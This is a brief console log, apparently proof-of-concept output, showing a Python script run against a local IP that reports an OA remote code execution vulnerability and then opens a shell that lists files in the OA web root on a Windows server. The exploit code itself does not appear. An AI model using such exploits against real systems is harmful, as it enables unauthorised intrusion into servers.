 PS D:> python a.py http://192.168.0.104
[+] OA RCE Vulnerability
wran@shelLhost#dir
驱动器 C 中的卷没有标签。
卷的序列号是 7E96-9317
C:\OA\webroot\ispirit\interface 的目录
2020/03/22 17:19 <DIR> .
2020/03/22 17:19 <DIR> ..
2019/06/26 14:21 1,516 gateway.php
2019/10/15 22:36 3,413 get_interface.php
2019/11/28 19:39 1,594 goto.php
2020/01/03 12:15 60,851 interface.php
2020/01/03 12:15 24,928 login.php
2020/03/22 17:23 177 readme.php
2019/07/22 11:19 630 waiting.config.php
7 个文件 93,109 字节
2 个目录 25,127,649,280 可用字节
wran@shelLhost#